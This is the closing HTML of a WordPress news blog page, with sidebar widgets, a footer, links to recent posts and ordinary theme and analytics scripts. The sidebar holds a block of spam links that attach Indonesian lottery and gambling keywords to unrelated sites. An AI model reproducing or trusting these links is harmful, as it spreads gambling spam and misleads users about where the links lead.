<a href="https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung">https://diorama.suaramerdeka.com/tech/18312898594/5-aplikasi-smartwatch-untuk-pantau-kesehatan-jantung</a></p>
<p><a href="https://www.clearfieldconnected.org/"><span data-sheets-root="1">togel kamboja</span></a></p>
<p><a href="https://www.womeninagscience.org/post/women-who-revolutionized-ag-2">Slot Pulsa</a></p>
<p><a href="https://www.cavemancoffeecavesf.com/"><span data-sheets-root="1">pengeluaran sgp</span></a></p>
<p><a href="https://socadido.org/"><span data-sheets-root="1">togel macau 4d</span></a></p>
<p><a href="https://www.consulatalgerie-oujda.org"><span data-sheets-root="1">toto macau</span></a></p>
<p><a href="https://www.sushiya973.com/menu.html"><span data-sheets-root="1">togel</span></a></p>
<p><a href="https://chelatacos.com/"><span data-sheets-root="1">pengeluaran macau hari ini</span></a></p>
<p><a href="https://www.spdn-cr.org/"><span data-sheets-root="1">nenektogel4d</span></a></p>
<p><a href="https://www.nikuyano-curry.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/recent-developments-in-the-global-economy/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/recent-developments-in-the-global-economy/" title="Permalink to: Recent Developments in the Global Economy"> Recent Developments in the Global Economy</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 1, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>